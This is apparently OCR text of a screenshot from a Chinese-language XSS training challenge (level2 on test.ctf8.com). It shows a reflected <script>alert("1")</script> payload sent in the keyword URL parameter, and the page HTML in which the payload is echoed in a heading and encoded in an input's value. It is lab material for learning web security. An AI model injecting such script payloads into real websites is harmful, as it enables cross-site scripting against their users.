 不安全 test.ctf8.com/level2.php?keyword=<script>alert%28"1"%29<%2Fscript>&submit=搜索
欢迎来到level2
没有找到和<script>alert("1")</script>相关的结果.
<script>alert( "> 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:27
欢迎 元素 控制台 源代码 5
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert("1")</script>相关的结果.</h2>
<center>
… <form action="level2.php" method="GET"> == $0
<input name="keyword" value="<script>alert(" 1")< script>
""> "
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:27</h3>
</body>
</html>
html body center form